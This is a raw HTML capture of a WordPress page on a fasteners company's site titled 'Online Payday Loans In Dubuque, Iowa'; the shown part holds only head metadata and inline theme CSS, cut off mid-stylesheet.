

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldenfasteners.com/online-payday-loans-in-dubuque-iowa-ia-in-an/
body_size: 151319
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Online Payday Loans In Dubuque, Iowa Ia In An Instant &#8211; Golden Fasteners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Feed" href="https://goldenfasteners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Comments Feed" href="https://goldenfasteners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Online Payday Loans In Dubuque, Iowa Ia In An Instant Comments Feed" href="https://goldenfasteners.com/online-payday-loans-in-dubuque-iowa-ia-in-an/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goldenfasteners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldenfasteners.com%2Fonline-payday-loans-in-dubuque-iowa-ia-in-an%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goldenfasteners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldenfasteners.com%2Fonline-payday-loans-in-dubuque-iowa-ia-in-an%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://goldenfasteners.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.7.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}body .wp-block-file .wp-block-file__button {text-decoration: none;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}.wp-block-button__link {border: 2px solid currentColor;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Amarante',display;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:25px;font-size:1.6666666666667rem;color:#da3535;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#da3535;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#144bcb;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline 